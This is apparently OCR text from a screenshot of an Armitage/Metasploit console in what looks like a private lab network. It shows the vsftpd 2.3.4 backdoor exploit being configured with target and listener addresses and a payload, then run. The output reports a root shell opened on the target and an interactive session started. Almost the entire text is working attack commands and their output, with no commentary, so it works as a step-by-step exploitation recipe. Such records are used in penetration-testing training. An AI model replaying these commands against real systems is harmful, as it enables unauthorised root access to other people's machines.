 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.195.134
Console X nmap X nmap X Hail Mary X Shell 1 X Shell 2 X exploit X
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.195.134
RHOSTS => 192.168.195.134
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.195.151
LHOST => 192.168.195.151
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 19051
LPORT => 19051
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 447.
[*] Exploit completed, but no session was created.
[*] 192.168.195.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.195.134:21 - USER: 331 Please specify the password.
[+] 192.168.195.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.195.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (0.0.0.0:0 -> 192.168.195.134:6200) at 2021-03-13 14:50:37 -0700
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 3
[*] Starting interaction with 3...
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >